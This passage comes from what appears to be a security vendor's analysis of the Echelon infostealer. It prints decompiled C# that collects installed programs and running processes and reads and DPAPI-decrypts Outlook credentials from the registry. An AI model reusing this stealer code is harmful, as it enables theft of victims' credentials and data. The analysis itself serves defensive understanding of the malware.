11    // namespace Echelon
12    {
13        // Token: 0x02000052 RID: 82
14        internal class SystemInfo
15        {
16            // Token: 0x0600022D RID: 557 RVA: 0x00011290 File Offset: 0x0000F490
17            public static void ProgProc(string Echelon_Dir)
18            {
19                SystemInfo.PcInfo(Echelon_Dir);
20                using (StreamWriter streamWriter = new StreamWriter(Echelon_Dir + "\\Programs.txt", false, Encoding.Default))
21                {
22                    try
23                    {
24                        RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall");
25                        string[] subKeyNames = registryKey.GetSubKeyNames();
26                        for (int i = 0; i < subKeyNames.Length; i++)
27                        {
28                            RegistryKey registryKey2 = registryKey.OpenSubKey(subKeyNames[i]);
29                            string text = registryKey2.GetValue("DisplayName") as string;
30                            if (text != null)
31                            {
32                                streamWriter.WriteLine(text);
33                            }
34                        }
35                    }
36                    catch
37                    {
38                    }
39                }
40                try
41                {
42                    using (StreamWriter streamWriter2 = new StreamWriter(Echelon_Dir + "\\Processes.txt", false, Encoding.Default))
43                    {
44                        Process[] processes = Process.GetProcesses();
45                        for (int j = 0; j < processes.Length; j++)
46                        {
47                            streamWriter2.WriteLine(processes[j].ProcessName.ToString());
48                        }
49                    }
50                }
51                catch
52                {
53                }
54            }
Screenshot of the system grab for running processes
In addition to currency wallets, this sample also appears to be capable of stealing credentials and data from the email client Outlook. To do this, the sample tries to steal this information from the “CurrentUser” registry key.
125
126            // Token: 0x0600020E RID: 526 RVA: 0x000107AC File Offset: 0x0000E9AC
127            public static object GetInfoFromReg(string path, string valueName)
128            {
129                object result = null;
130                try
131                {
132                    RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(path, false);
133                    result = registryKey.GetValue(valueName);
134                    registryKey.Close();
135                }
136                catch
137                {
138                }
139                return result;
140            }
141
142            // Token: 0x0600020F RID: 527 RVA: 0x000107F0 File Offset: 0x0000E9F0
143            public static string Decrypt(byte[] encrypted)
144            {
145                try
146                {
147                    byte[] array = new byte[encrypted.Length - 1];
148                    Buffer.BlockCopy(encrypted, 1, array, 0, encrypted.Length - 1);
149                    return Encoding.UTF8.GetString(ProtectedData.Unprotect(array, null, DataProtectionScope.CurrentUser)).Replace(Convert.ToChar(0).ToString(), "");
150                }
151                catch
152                {
153                }
154                return "null";
155            }
(Outlook Stealer RegistryKey Search)
This sample also contains domain detection. This means that the sample will also attempt to steal data regarding any domain that the victim has visited.
△ ▽
SAFEGUARD CYBER
RELEASE NOTES
</pg:5